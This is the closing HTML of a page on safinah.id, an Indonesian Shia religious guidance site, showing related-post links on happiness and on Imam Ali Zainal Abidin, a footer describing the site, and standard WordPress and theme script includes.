		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12.jpg 1754w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-12-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/metode-menggapai-kebahagiaan-hakiki/" target="_self">Metode Menggapai Kebahagiaan Hakiki</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/02/">
		19 Feb 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/keluarga/tuntunan/" rel="category tag">Tuntunan</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/metode-menggapai-kebahagiaan-hakiki/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10.jpg 1754w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/" target="_self">Imam Ali Zainal Abidin, Pewaris Ajaran Rasulullah Saw</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/02/">
		16 Feb 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/14-maksum/riwayat-hidup/" rel="category tag">Riwayat Hidup</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2790"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/al-mahdi-figur-keadilan-fitrah-dan-puncak-reformasi-ilahi/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2026/01/Fatimah-az-Zahra-Prototipe-Kesempurnaan-Perempuan-dalam-Islam-3-247x121.png" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/al-mahdi-figur-keadilan-fitrah-dan-puncak-reformasi-ilahi/" target="_self">Al-Mahdi: Figur Keadilan Fitrah dan Puncak Reformasi Ilahi</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2026/01/">
		29 January 2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2022/01/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2022/01/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2022/01/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>